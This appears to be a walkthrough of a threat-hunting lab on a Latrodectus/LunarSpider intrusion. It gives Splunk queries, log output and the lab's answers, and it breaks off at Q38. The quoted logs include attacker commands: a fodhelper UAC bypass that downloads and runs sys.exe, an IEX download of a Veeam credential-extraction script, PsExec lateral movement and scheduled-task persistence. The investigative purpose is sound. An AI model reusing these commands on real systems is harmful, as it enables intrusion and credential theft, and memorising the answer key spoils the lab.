Latrodectus LunarSpider
Scenario
Lab Link: Latrodectus LunarSpider
On October 16, 2025, CorpLocal's security team spotted a single workstation acting up, followed by a ransom note and proof of massive data theft. What began as one user visiting a malicious site exploded into a full domain takeover: silent process injections, credential harvesting, lightning-fast lateral movement, and a final data haul before the attackers vanished.
Welcome to the Latrodectus – LunarSpider lab! Step into the shoes of an elite threat hunter and dismantle a real-world intrusion by the Latrodectus malware. Starting with a drive-by compromise on MS01, they used living-off-the-land binaries, custom DLL beacons, stolen domain accounts, and tools to exfiltrate data from DC01, BS, and FS.
Network Diagram:
Below is a network infrastructure diagram, showing key systems and segments.

Your job: use Splunk SIEM logs and disk triage images from four compromised hosts to trace every move. Master real-world techniques like process injection, credential dumping, and lateral movement via custom named pipes, while mapping the five C2 servers used by the attacker throughout the campaign.
Reconnaissance
C:\Users\Administrator\Desktop\Start Here\Artifacts>dir
Volume in drive C has no label.
Volume Serial Number is 54B8-F15B
Directory of C:\Users\Administrator\Desktop\Start Here\Artifacts
10/21/2025 10:36 AM <DIR> .
10/21/2025 10:36 AM <DIR> ..
10/21/2025 09:13 AM <DIR> BS
10/21/2025 10:35 AM <DIR> DC01
10/21/2025 10:31 AM <DIR> FS
10/21/2025 10:31 AM <DIR> MS01
0 File(s) 0 bytes
6 Dir(s) 11,088,728,064 bytes freeUsernames and their profile paths:
Administrator
C:\Users\Administrator\Desktop\Start Here\Artifacts\MS01\C\Users\Administrator
c.billy
C:\Users\Administrator\Desktop\Start Here\Artifacts\MS01\C\Users\c.billy
Default
C:\Users\Administrator\Desktop\Start Here\Artifacts\MS01\C\Users\Default
DefaultAppPool
C:\Users\Administrator\Desktop\Start Here\Artifacts\MS01\C\Users\DefaultAppPool
Public
C:\Users\Administrator\Desktop\Start Here\Artifacts\MS01\C\Users\Public
roby
C:\Users\Administrator\Desktop\Start Here\Artifacts\MS01\C\Users\robyQuery:
| eventcount summarize=false index=*
| dedup index
| fields indexResult:
history
main
summaryand we only have:
source = XmlWinEventLog:Security
sourcetype = XmlWinEventLogQuery:
index=*
| stats count by hostResult:
BS 3247383
DC01 105472
FS 2920609
MS01 3395082Events Code for MS01
index=* host=MS01
| stats count by EventCode
| sort -countResult:
| EventCode | Count | Description | Attack Relevance |
| --------- | ------- | --------------------------------------------------------------- | ------------------------------------------------ |
| 4658 | 1231735 | The handle to an object was closed | File and registry access tracking |
| 4656 | 623045 | A handle to an object was requested | Initial file access attempts |
| 4690 | 614497 | An attempt was made to duplicate a handle to an object | Process injection detection |
| 4663 | 484968 | An attempt was made to access an object | File and registry access during lateral movement |
| 5156 | 63479 | The Windows Filtering Platform allowed a connection | C2 connections to all 5 servers |
| 4657 | 27101 | A registry value was modified | UAC bypass, persistence, RDP enablement |
| 4703 | 21147 | A token right was adjusted | Privilege escalation activities |
| 4673 | 9544 | A privileged service was called | Credential dumping, lateral movement |
| 4689 | 3324 | A process has exited | Process lifecycle tracking |
| 4688 | 3312 | A new process has been created | Malicious process creation, injection targets |
| 5158 | 3020 | The Windows Filtering Platform permitted a bind to a local port | Named pipe creation for lateral movement |
| 4664 | 868 | An attempt was made to create a hard link | File manipulation |
| 4104 | 632 | PowerShell script block logging | PowerShell reconnaissance and credential scripts |
| 4660 | 593 | An object was deleted | Evidence deletion |
| 4702 | 317 | A scheduled task was updated | Persistence via scheduled tasks |
| 4670 | 307 | Permissions on an object were changed | Defense evasion |
| 5007 | 298 | Windows Firewall settings changed | Defense evasion |
| 4624 | 100 | An account was successfully logged on | Lateral movement authentication |
| 4672 | 100 | Special privileges assigned to new logon | Privileged access tracking |
| 4627 | 100 | Group membership information | Account enumeration |
| 7040 | 115 | The start type of a service changed | Persistence mechanism |
| 4799 | 116 | A security-enabled local group membership was enumerated | Domain reconnaissance |
| 5379 | 103 | Credential Manager credentials were read | Credential theft |
| 4798 | 18 | Local group membership enumerated | Active Directory enumeration |
| 7038 | 18 | Service terminated abnormally | Malicious service manipulation |
| 7000 | 24 | Service failed to start | Defense evasion attempts |
| 7001 | 13 | Service dependency failed | Service manipulation |
| 10016 | 19 | DCOM error | Lateral movement via DCOM |
| 4103 | 79 | PowerShell module logging | Veeam credential extraction script |
| 4100 | 79 | PowerShell pipeline created | PowerShell execution tracking |
| 2100 | 61 | Task Scheduler error | Scheduled task persistence |
| 2101 | 45 | Task Scheduler missed task | Task manipulation |
| 2102 | 16 | Task Scheduler service stopped | Defense evasion |
| 2105 | 45 | Task Scheduler task stopped | Task termination |
| 2106 | 45 | Task Scheduler task registered | XML-based persistence creation |
| 11 | 69524 | System startup | Timeline establishment |
| 4776 | 1 | The computer attempted to validate credentials | Lateral movement authentication |
| 4768 | - | Kerberos TGT requested | Lateral movement tracking |
| 4769 | - | Kerberos service ticket requested | Service access for lateral movement |
| 5140 | - | Network share accessed | File exfiltration |
| 5145 | - | Network share object accessed | Data staging and exfiltration |
| 1 | 2951 | Bugcheck occurred | System crash from malicious activity |Scoping
Q1
The investigation began by detecting a ransomware note created post-attack. What is the full name of the ransomware note file?
Answer Format: ******_*******_*****_******.***the ransom note usually a txt or html but based on the format .*** so its txt
dir "C:\Users\Administrator\Desktop\Start Here\Artifacts\*.txt" /s /bC:\Users\Administrator\Desktop\Start Here\Artifacts\DC01\uploads\auto\C%3A\Users\Administrator\Desktop\Desktop\README_RESTORE_Lunar_Spider.txtAnswer:
README_RESTORE_Lunar_Spider.txtQ2
Ransomware notes often include a hidden service URL for victim communication. What is the full Tor hidden-service URL provided in the ransom note for contacting the attackers?
Format:****://**********************************************************.*****/just read the txt note:
type "C:\Users\Administrator\Desktop\Start Here\Artifacts\DC01\uploads\auto\C%3A\Users\Administrator\Desktop\Desktop\README_RESTORE_Lunar_Spider.txt"C:\Users\Administrator>type "C:\Users\Administrator\Desktop\Start Here\Artifacts\DC01\uploads\auto\C%3A\Users\Administrator\Desktop\Desktop\README_RESTORE_Lunar_Spider.txt"
Your system has been compromised and data exfiltrated.
All your files and sensitive data have been copied from your systems.
To prevent publication of this information:
Access the secure portal: http://latrodectus5zxwbhswbisc42o2q2i54vdulyvtqqbudqousisjgc7j7yd.onion/
Follow the instructions provided
This must be completed within 72 hours
Failure to comply will result in public release of all exfiltrated data.http://latrodectus5zxwbhswbisc42o2q2i54vdulyvtqqbudqousisjgc7j7yd.onion/Initial Access
Q3
To identify the point of initial access, we need to investigate whether any user visited a malicious website that served as the entry vector for the attacker and triggered the infection within the environment. What is the full URL of the malicious website visited by the user?
Answer Format: ****://**********.***/*****-****/*****-****-*-*/path:
C:\Users\Administrator\Desktop\Start Here\Artifacts\MS01\C\Users\c.billy\AppData\Local\Google\Chrome\User Data\DefaultAnswer:
http://grupotefex.com/forms-pubs/about-form-w-2/Q4
After identifying the malicious website visited by the user, we need to determine the exact time of access to establish the infection's starting point. What is the precise UTC timestamp when the victim user accessed the malicious website?
yyyy-mm-dd hh:mmSelect *, datetime((last_visit_time / 1000000) - 11644473600, 'unixepoch') AS end_time_readable FROM urlsAnswer:
2025-10-16 11:32Q5
After accessing the malicious website identified in Q3, the victim downloaded a malicious file as part of the compromise. What is the name of the malicious file downloaded by the victim following the website visit?
Answer Format: ****_*-*_***-***_*********-*************-******.**same in the db
Answer:
Form_W-9_Ver-i40_53b043910-86g91352u7972-6795q3.jsExecution & First C2
Q6
After the victim clicked on the malicious file downloaded in Q5, a subsequent file was downloaded and executed as part of the infection chain. What is the full path of the file downloaded and executed following the interaction with the JavaScript file?
Answer Format: *:\*****\*.*****\*******\*******\***.***Query:
index=* EventCode=1 earliest="10/16/2025:11:32:00"
| search CommandLine="*Form_W-9_Ver-i40_53b043910-86g91352u7972-6795q3.js*" OR ParentCommandLine="*Form_W-9_Ver-i40_53b043910-86g91352u7972-6795q3.js*"
| table _time, CommandLine, NewProcessName, ParentCommandLine
| sort _time2025-10-16 11:35:26 "C:\Windows\System32\WScript.exe" "C:\Users\c.billy\Downloads\Form_W-9_Ver-i40_53b043910-86g91352u7972-6795q3.js" "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
2025-10-16 11:35:27 "C:\Windows\System32\msiexec.exe" /i "C:\Users\c.billy\AppData\Roaming\BST.msi" /qn "C:\Windows\System32\WScript.exe" "C:\Users\c.billy\Downloads\Form_W-9_Ver-i40_53b043910-86g91352u7972-6795q3.js"Answer:
C:\Users\c.billy\AppData\Roaming\BST.msiQ7
Following the execution of the file identified in Q6, a DLL file was downloaded and executed to complete the infection chain. Determining the name and location of this DLL file is crucial to understanding the final payload deployed by the attacker. What is the name of the DLL file downloaded and executed after the MSI installation?
Answer Format: ********.***Query:
index=* host=MS01 EventCode=1 earliest="10/16/2025:11:35:33" latest="10/16/2025:11:40:00"
| search ParentCommandLine="*BST.exe*"
| table _time, CommandLine, NewProcessName, ParentCommandLine
| sort _timeAnswer:
upfilles.dllQ8
After the DLL file from Q7 was executed, an outbound network connection occurred, indicating communication with a command-and-control (C2) server. What is the FQDN of the C2 server associated with the outbound connection?
Answer Format: ********.***index=* host=MS01 EventCode=22 earliest="10/16/2025:11:35:00" latest="10/16/2025:11:40:00"
| search QueryName="*" QueryResults="*3.79.193.181*"
| table _time, QueryName, QueryResults
| sort _time_time QueryName QueryResults
2025-10-16 11:35:36 boriz400.com ::ffff:3.79.193.181;
2025-10-16 11:37:57 boriz400.com ::ffff:3.79.193.181;Answer:
boriz400.comProcess Injection
Q9
After gaining initial access on the first compromised host, the attacker likely injected code into a legitimate process to evade detection. Identifying the target process of this injection is key to understanding the evasion tactics employed. What process was the attacker injected into on the first compromised host?
Answer Format: ********.***event code 8 remote thread creation The attacker used process injection (remote thread creation) from rundll32.exe into explorer.exe to evade detection.
Query:
index=* host=MS01 EventCode=8 earliest="10/16/2025:11:35:33" latest="10/16/2025:12:00:00"
| search SourceImage="*rundll32*" OR TargetImage!="*rundll32*"
| table _time, SourceImage, TargetImage
| sort _timeAnswer:
explorer.exeQ10
After gaining initial access to the domain server, the attacker likely injected code into a legitimate process to maintain stealth and escalate control. It's important to identify the target process of this injection to understand the attacker's next step. What process was the attacker injected into after accessing the domain server?
Answer Format: *****.***index=* host=DC01 EventCode=8 earliest="10/16/2025:11:35:00"
| table _time, SourceImage, TargetImage
| sort _time_time SourceImage TargetImage
2025-10-16 12:30:50 C:\Windows\System32\rundll32.exe C:\Windows\System32\dfsrs.exeAnswer:
dfsrs.exeQ11
The attacker injected into legitimate processes after gaining initial access on the backup server to maintain stealth or escalate privileges. Identifying the two legitimate processes targeted by the attacker is crucial to understanding their post-access strategy. What are the two legitimate processes the attacker injected into after getting access to the backup server?
Answer Format: *******.***,*******.***Query:
index=* host=BS EventCode=8
| table _time, SourceImage, TargetImage
| sort _time2025-10-16 13:02:02 C:\Windows\System32\rundll32.exe C:\Windows\System32\dllhost.exe
2025-10-16 13:02:38 C:\Windows\System32\rundll32.exe C:\Windows\System32\dllhost.exe
2025-10-16 13:27:24 C:\Windows\System32\rundll32.exe C:\Windows\System32\svchost.exeAnswer:
dllhost.exe,svchost.exeQ12
The attacker injected into a legitimate process to blend in and evade detection after gaining initial access to the files server. What legitimate process did the attacker inject into after getting initial access to the files server?
Answer Format: *******.***index=* host=FS EventCode=8
| table _time, SourceImage, TargetImage
| sort _timeAnswer:
spoolsv.exePrivilege Escalation
Q13
After gaining a foothold on the first compromised host, the attacker employed a UAC bypass technique using a protocol handler and an auto-elevated binary to escalate privileges. What protocol handler was abused to bypass UAC, and what auto-elevated binary was executed by the attacker to invoke it?
Answer Format: **-********,*********.***index=* host=MS01 EventCode=1 earliest="10/16/2025:11:35:00" latest="10/16/2025:13:00:00"
| search CommandLine="*fodhelper*" OR CommandLine="*computerdefaults*" OR CommandLine="*sdclt*" OR ParentCommandLine="*ms-settings*"
| table _time, CommandLine, ParentCommandLine, Image
| sort _time2025-10-16 11:43:25 reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /d "cmd.exe /c powershell -ExecutionPolicy Bypass -nop -w hidden -c \"Invoke-WebRequest -Uri http://10.10.5.38:11664/sys.exe -OutFile $env:TEMP\sys.exe; Start-Process $env:TEMP\sys.exe\"" /f C:\Windows\system32\cmd.exe /C reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /d "cmd.exe /c powershell -ExecutionPolicy Bypass -nop -w hidden -c \"Invoke-WebRequest -Uri http://10.10.5.38:11664/sys.exe -OutFile $env:TEMP\sys.exe; Start-Process $env:TEMP\sys.exe\"" /f C:\Windows\System32\reg.exe
2025-10-16 11:43:34 reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v "DelegateExecute" /t REG_SZ /d "" /f C:\Windows\system32\cmd.exe /C reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v "DelegateExecute" /t REG_SZ /d "" /f C:\Windows\System32\reg.exe
2025-10-16 11:43:44 "C:\Windows\System32\fodhelper.exe" C:\Windows\system32\cmd.exe /C C:\Windows\System32\fodhelper.exe C:\Windows\System32\fodhelper.exe
2025-10-16 11:43:44 "C:\Windows\System32\fodhelper.exe" C:\Windows\system32\cmd.exe /C C:\Windows\System32\fodhelper.exe C:\Windows\System32\fodhelper.exe
2025-10-16 11:43:44 C:\Windows\System32\fodhelper.exe C:\Windows\system32\cmd.exe /C C:\Windows\System32\fodhelper.exe C:\Windows\System32\fodhelper.exe
2025-10-16 11:43:44 C:\Windows\system32\cmd.exe /C C:\Windows\System32\fodhelper.exe C:\Windows\Explorer.EXE C:\Windows\System32\cmd.exeAnswer:
ms-settings,fodhelper.exeQ14
After successfully bypassing UAC using the technique identified in Q13, the attacker likely injected code into a privileged process to further escalate their control. Identifying the target process of this injection is key to understanding the attacker's next move in the privilege escalation chain. What process was the attacker injected into after bypassing UAC?
Answer Format: ********.***index=* host=MS01 EventCode=8 earliest="10/16/2025:11:43:44" latest="10/16/2025:11:50:00"
| table _time, SourceImage, TargetImage
| sort _time2025-10-16 11:45:57 C:\Users\C3BE7~1.BIL\AppData\Local\Temp\sys.exe C:\Windows\System32\winlogon.exeAnswer:
winlogon.exeQ15
The attacker executed commands to establish persistence on the first compromised host. What value name was added to the registry by the attacker following the reconnaissance phase?
Answer Format: **********index=* host=MS01 EventCode=1 earliest="10/16/2025:11:43:00" latest="10/16/2025:13:00:00"
| search CommandLine="*reg*add*" OR CommandLine="*schtasks*"
| table _time, CommandLine
| sort _timeAnswer:
WinCoreSvcQ16
The attacker created a scheduled task on the domain server to ensure persistence or execute additional payloads. What is the name of the scheduled task created by the attacker on the domain server?
Answer Format: **************index=* host=DC01 EventCode=1
| search CommandLine="*schtasks*create*" OR CommandLine="*Register-ScheduledTask*"
| table _time, CommandLine
| sort _time_time CommandLine
2025-10-16 12:46:50 "C:\Windows\system32\schtasks.exe" /create /tn SchedulerLsass /tr C:\ProgramData\USOShared\lsassa.exe /sc onstart
2025-10-16 12:46:50 powershell -nop -w hidden schtasks /create /tn "SchedulerLsass" /tr "C:\ProgramData\USOShared\lsassa.exe" /sc onstartAnswer:
SchedulerLsassQ17
The attacker edited an XML file and uploaded it to the backup server to create a multiaction task, leveraging scheduled task manipulation for persistence or execution. Identifying the XML file uploaded by the attacker is key to understanding their method of task configuration. What is the name of the XML file uploaded by the attacker to the backup server to create a multiaction task?
Answer Format: ***.***index=* host=BS EventCode=1
| search CommandLine="*.xml*" OR CommandLine="*schtasks*"
| table _time, CommandLine
| sort _time2025-05-29 09:52:07 SCHTASKS.EXE /Delete /F /TN npcapwatchdog
2025-10-16 10:12:19 "C:\Sysmon\Sysmon.exe" -accepteula -i C:\Sysmon\sysmonconfig.xml -n
2025-10-16 13:32:09 schtasks /delete /tn "\Microsoft\Windows\Work Folders\Work Folders Logon Synchronization" /f
2025-10-16 13:32:09 C:\Windows\system32\cmd.exe /C schtasks /delete /tn "\Microsoft\Windows\Work Folders\Work Folders Logon Synchronization" /f
2025-10-16 13:32:22 schtasks /create /tn "\Microsoft\Windows\Work Folders\Work Folders Logon Synchronization" /xml tsk.xml
2025-10-16 13:32:22 C:\Windows\system32\cmd.exe /C schtasks /create /tn "\Microsoft\Windows\Work Folders\Work Folders Logon Synchronization" /xml tsk.xml
2025-10-16 13:33:13 schtasks /create /tn "\Microsoft\Windows\Work Folders\Work Folders Logon Synchronization" /xml tsk.xml
2025-10-16 13:33:13 C:\Windows\system32\cmd.exe /C schtasks /create /tn "\Microsoft\Windows\Work Folders\Work Folders Logon Synchronization" /xml tsk.xmlAnswer:
tsk.xmlQ18
The attacker used a WMI-based persistence technique to maintain access on the files server, creating a mechanism triggered by a legitimate process. Determining the filter name they created and the legitimate process that triggers it is essential to understanding this persistence method. What is the filter name created by the attacker, and which legitimate process triggers it?
Answer Format: ********,******.***index=* host=FS EventCode=1
| search CommandLine="*wmic*" OR CommandLine="*EventFilter*" OR CommandLine="*EventConsumer*" OR CommandLine="*FilterToConsumerBinding*"
| table _time, CommandLine
| sort _timeAnswer:
INFilter,chrome.exeDiscovery
Q19
After injecting into a privileged process on the first host, the attacker uploaded a reconnaissance tool and executed multiple commands to enumerate the Active Directory environment. Focusing on the command related to domain trusts, what specific command did the attacker execute using this tool to dump trust information on the compromised host? (Note: Decode any HTML entities in the command for clarity.)
Answer Format: ******.*** -*** -** ******** > **_********.***index=* host=MS01 EventCode=1 earliest="10/16/2025:11:43:00" latest="10/16/2025:13:00:00"
| search CommandLine="*trust*" OR CommandLine="*SharpHound*" OR CommandLine="*bloodhound*" OR CommandLine="*adfind*"
| table _time, CommandLine
| sort _timeAnswer:
AdFind.exe -gcb -sc trustdmp > ad_trustdmp.txtQ20
After injecting into a legitimate process on the domain server, the attacker utilized an automated reconnaissance tool, saved the data to a folder, and then compressed it into a zip file. What is the full path of the zip file created on the domain server?
Answer Format: *:\*****\******\*******.***index=* host=DC01 EventCode=11 earliest="10/16/2025:11:43:00" latest="10/16/2025:13:00:00"
| search "*.zip"
| table _time, TargetFilename
| sort _timeAnswer:
C:\Users\Public\adflogs.zipQ21
The attacker uploaded a tool to perform network scanning within the compromised network. What is the full path of the network scanning tool uploaded by the attacker on the domain server?
Answer Format: *:\*******\********\********.***index=* host=DC01 EventCode=11
| search TargetFilename="*.exe"
| table _time, TargetFilename, Image
| sort _timeAnswer:
C:\Windows\bcastdvr\rustscan.exeQ22
After gaining a foothold, the attacker likely executed a command to enumerate the logical drives on the remote domain controller to gather information about available storage devices and potential data locations. What command did the attacker execute to list the logical disks on the DC01?
Answer Format: **** /****:**** *********** **** *****index=* host=DC01
| search CommandLine="*wmic*"
| table _time, CommandLine
| sort _timeAnswer:
WMIC /NODE:DC01 LOGICALDISK LIST BRIEFDefense Evasion
Q23
The attacker modified a registry value on the domain server to enable Remote Desktop, facilitating potential remote access or lateral movement. What is the registry value modified by the attacker to enable Remote Desktop on the domain server?
Answer Format: ******************google it
fDenyTSConnectionsQ24
To move from the domain server to the backup server, the attacker modified the named pipe name, deviating from the C2 framework's default convention for this technique. What is the named pipe name modified by the attacker to facilitate movement to the backup server?
Answer Format: \********\*********************-***-*index=* host=BS EventCode=17 OR EventCode=18
| table _time, PipeName, Image
| sort _time\Winsock2\CatalogChangeListener-bb4-0Q25
To move from the backup server to the files server, the attacker modified the named pipe name, deviating from the C2 framework's default convention for this technique. What is the random file name used by the attacker to create the named pipe on the files server?
Answer Format: *******.***index=* host=FS EventCode=17 OR EventCode=18 earliest="10/16/2025:13:30:00" latest="10/16/2025:14:00:00"
| table _time, PipeName, Image
| sort _time2025-10-16 13:38:14 \MSSE-8942-server \\FS.corp.local\ADMIN$\2493943.exe
2025-10-16 13:38:15 \WkSvcPipeMgr_b2 C:\Windows\System32\rundll32.exe
2025-10-16 13:38:15 \MSSE-8942-server \\FS.corp.local\ADMIN$\2493943.exe
2025-10-16 13:45:29 \MSSE-7914-server C:\Windows\system32\rundll32.exe
2025-10-16 13:45:30 \MSSE-7914-server C:\Windows\system32\rundll32.exe2493943.exeSecondary & Tertiary C2
Q26
After establishing persistence, the attacker uploaded another DLL file to the first compromised machine and subsequently copied it to the domain server. Determining the full path of this DLL file on the first host is essential to trace the lateral movement preparation. What is the full path of the DLL file uploaded to the first compromised host?
Answer Format: *:\***********\*********\****************\**********.***index=* host=MS01 earliest="10/16/2025:11:50:00" latest="10/16/2025:12:05:00"
| search "*wscadmin*"
| table _time, EventCode, TargetFilename, CommandLine
| sort _time2025-10-16 12:00:55 1 C:\Windows\system32\cmd.exe /C copy C:\ProgramData\Microsoft\DiagnosticLogCSP\wscadminui.dll \\10.10.11.155\C$\PerfLogs\wscadminui.dll
2025-10-16 12:00:55 3
2025-10-16 12:01:15 1 C:\Windows\system32\cmd.exe /C copy C:\ProgramData\Microsoft\DiagnosticLogCSP\wscadminui.dll \\10.10.11.155\C$\PerfLogs\wscadminui.dll
2025-10-16 12:02:27 1 PsExec64.exe -n 5 \\10.10.11.155 -s cmd.exe /c rundll32 C:\PerfLogs\wscadminui.dll,Start
2025-10-16 12:02:27 1 C:\Windows\system32\cmd.exe /C PsExec64.exe -n 5 \\10.10.11.155 -s cmd.exe /c rundll32 C:\PerfLogs\wscadminui.dll,Start
2025-10-16 12:03:11 1 PsExec64.exe -n 5 \\10.10.11.155 -s cmd.exe /c rundll32 C:\PerfLogs\wscadminui.dll,Start
2025-10-16 12:03:11 1 C:\Windows\system32\cmd.exe /C PsExec64.exe -n 5 \\10.10.11.155 -s cmd.exe /c rundll32 C:\PerfLogs\wscadminui.dll,StartAnswer:
C:\ProgramData\Microsoft\DiagnosticLogCSP\wscadminui.dllQ27
After executing the DLL file from Q26 on the domain server, the attacker established access to a second command-and-control (C2) server under their control. What is the FQDN of the second C2 server accessed by the attacker?
Answer Format: **********.*****index=* host=DC01 EventCode=22 earliest="10/16/2025:12:02:00" latest="10/16/2025:12:10:00"
| table _time, QueryName, QueryResults
| sort _time_time QueryName QueryResults
2025-10-16 12:02:52 workspacin.cloud ::ffff:54.146.6.253;
2025-10-16 12:03:35 workspacin.cloud ::ffff:54.146.6.253;
2025-10-16 12:04:11 ssm.eu-central-1.amazonaws.com ::ffff:3.78.206.107;
2025-10-16 12:07:20 workspacin.cloud ::ffff:63.177.84.251;Answer:
workspacin.cloudQ28
The attacker uploaded another beacon to the domain server and executed it, leading to a connection back to a third C2 server. Identifying the domain name used for this third C2 server is essential to mapping the full extent of the attacker's command infrastructure. What is the domain name associated with the third C2 server?
Answer Format: *********.***index=* host=DC01 EventCode=22 earliest="10/16/2025:12:10:00" latest="10/16/2025:13:00:00"
| table _time, QueryName, QueryResults
| sort _timeAnswer:
cloudmeri.comCredential Access
Q29
The attacker managed to dump hashes on the first compromised machine to potentially extract credentials for further exploitation. Determining the exact time of this hash dumping activity is crucial to establishing the attack timeline. When did the attacker manage to dump the hashes on the first compromised machine?
yyyy-mm-dd hh:mmindex=* host=MS01 EventCode=10 earliest="10/16/2025:11:35:00"
| search TargetImage="*lsass.exe*"
| table _time, SourceImage, TargetImage, GrantedAccess
| sort _timeAnswer:
2025-10-16 11:56Q30
The attacker executed a PowerShell script used for getting and decrypting accounts directly from the Veeam's database, aiming to extract sensitive credentials. What is the name of the PowerShell script executed by the attacker on the backup server?
Answer Format: *****-***-*****.***index=* host=BS EventCode=1
| search CommandLine="*.ps1*" CommandLine="*veeam*"
| table _time, CommandLine
| sort _time2025-10-16 13:04:06 powershell -nop -exec bypass IEX (New-Object Net.Webclient).DownloadString('http://10.10.5.38:24003/Veeam-Get-Creds.ps1');Answer:
Veeam-Get-Creds.ps1 Lateral Movement
Q31
To move from the first compromised host to the domain server, the attacker used a file typically employed to automate Windows installation, uncovering local admin credentials for the domain server within it. What is the full path to this file?
Answer Format: *:\*******\*******\**********\********.***index=* host=MS01 EventCode=11
| search TargetFilename="*unattend*" OR TargetFilename="*Unattend*"
| table _time, TargetFilename, Image
| sort _timeAnswer:
C:\Windows\Panther\UnattendGC\Unattend.xmlQ32
The attacker used a specific user account to connect to the domain server from the first compromised host, facilitating their lateral movement. Identifying the user employed by the attacker is critical to understanding the authentication method used. What user was used by the attacker to connect to the domain server from the first compromised host?
Answer Format: *.****index=* host=DC01 EventCode=4624 earliest="10/16/2025:12:00:00" latest="10/16/2025:12:30:00"
| table _time, TargetUserName
| sort _timeAnswer:
m.liamQ33
The attacker used a specific account to move laterally from the domain server to the backup server, enabling further compromise. What account was used by the attacker to move laterally from the domain server to the backup server?
Answer Format: *.*****index=* host=BS EventCode=4624 earliest="10/16/2025:12:30:00" latest="10/16/2025:13:10:00"
| table _time, TargetUserName, SourceNetworkAddress, LogonType, WorkstationName
| sort _timeAnswer:
k.henryFourth & Fifth C2
Q34
The attacker uploaded a DLL beacon on the backup server and executed it to establish communication with their infrastructure. What is the full command used by the attacker to execute the DLL beacon on the backup server?
Answer Format: ********.*** *:\***********\*******\**************\*******.***,*****index=* host=BS EventCode=1 earliest="10/16/2025:13:00:00" latest="10/16/2025:13:30:00"
| search CommandLine="*.dll*"
| table _time, CommandLine
| sort _timeAnswer:
rundll32.exe C:\ProgramData\shimgen\generatedfiles\cron801.dll,StartQ35
When the DLL beacon executed from Q33, the backup server made an outbound connection to establish communication with the attacker's infrastructure. What is the domain name that the backup server connected to after executing the DLL beacon?
Answer Format: ************.***index=* host=BS EventCode=22 earliest="10/16/2025:13:00:00" latest="10/16/2025:13:30:00"
| table _time, QueryName, QueryResults
| sort _time2025-10-16 13:00:32 illoskanawer.com ::ffff:18.195.156.236;
2025-10-16 13:27:07 DC01.corp.local ::ffff:10.10.11.155;
2025-10-16 13:27:26 illoskanawer.com ::ffff:18.195.156.236;Answer:
illoskanawer.comQ36
After gaining access to the files server, the attacker uploaded another DLL beacon and executed it to establish a connection to their C2 infrastructure. What is the FQDN connected to by the files server after executing the DLL beacon?
Answer Format: **********-**********-**.***-****.*****-***.***.**index=* host=FS EventCode=22 earliest="10/16/2025:13:30:00" latest="10/16/2025:14:00:00"
| table _time, QueryName, QueryResults
| sort _timeAnswer:
ridiculous-breakpoint-gw.aws-use1.cloud-ara.tyk.ioExfiltration
Q37
The attacker uploaded two scripts to assist in the exfiltration phase on the files server, aiming to extract data from the compromised environment. What are the names of the two scripts uploaded by the attacker to the files server?
Answer Format: *****.***,***.***index=* host=FS EventCode=11 earliest="10/16/2025:13:30:00" latest="10/16/2025:14:30:00"
| search (TargetFilename="*.ps1" OR TargetFilename="*.bat" OR TargetFilename="*.vbs" OR TargetFilename="*.cmd") TargetFilename!="*Windows*"
| table _time, TargetFilename, Image
| sort _timeAnswer:
start.vbs,run.batQ38
The attacker utilized a tool to assist in the exfiltration process, facilitating the transfer of data from the files server. What is the full path to the tool used by the attacker on the files server?
Answer Format: *:\***********\******.***index=* host=FS EventCode=1 earliest="10/16/2025:13:30:00" latest="10/16/2025:15:00:00"
| search CommandLine="*upload*" OR CommandLine="*copy*" OR CommandLine="*exfil*" OR CommandLine="*rclone*" OR CommandLine="*curl*" OR CommandLine="*wget*"
